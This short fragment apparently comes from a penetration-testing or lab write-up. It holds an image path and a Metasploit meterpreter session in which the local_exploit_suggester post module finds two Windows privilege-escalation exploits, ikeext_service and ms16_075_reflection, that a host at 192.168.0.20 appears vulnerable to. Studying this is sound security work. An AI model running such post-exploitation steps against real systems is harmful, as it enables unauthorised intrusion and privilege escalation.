 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter >